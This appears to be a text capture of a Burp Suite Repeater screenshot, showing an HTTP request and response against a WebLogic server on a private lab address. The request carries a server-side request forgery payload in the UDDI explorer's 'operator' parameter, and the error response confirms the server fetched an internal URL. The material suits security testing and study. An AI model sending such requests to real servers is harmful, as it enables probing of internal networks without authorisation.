 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.3.80:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.3.80:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://192.168.3.80:7001
10 Connection: close
11 Referer:
http://192.168.3.80:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.c
om/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
yshmjb4PX64L41thzhLyzNcFLL20pQpcvgMJsvCvnY2WbQv7Sk4Q!511156682
13 Upgrade-Insecure-Requests: 1
14
15 operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=
Search
? Search... 0 matches
Response
Pretty Raw Hex Render \n
ISO 3166 Geographic Taxonomy
</option>
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="
Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML
_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error
code &#40;Not Found&#41;.  Please ensure that
your URL is correct, and the web service has
deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
? An err 1 match
INSPECTOR
Done 10,748 bytes | 19 millis